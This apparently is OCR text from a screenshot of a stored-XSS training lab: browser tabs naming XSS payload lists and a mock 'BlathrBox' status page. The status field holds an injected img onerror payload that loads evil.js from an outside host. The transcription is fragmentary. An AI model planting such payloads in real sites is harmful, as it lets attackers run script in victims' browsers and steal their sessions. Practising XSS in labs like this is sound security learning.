 payloadbox/xss-payload-list:
#500 XSS payloads - https://
s0md3v/AwesomeXSS: Awes
Watch 'Meeting in "General"
Stored XSS
devijagannadh.in/xss/stored
BlathrBox Blabber with your friends
You
Sat Feb 27 2021 12:14:20 GMT+0530 (India Standard Time)
Welcome!
This is your personal stream. You can post anything
you want here!
<img src=1
onerror="document.createElement('script');s.src='
//xss-
doc.appspot.com/static/evil.js';document.body.app
endChild(s);"
Share status!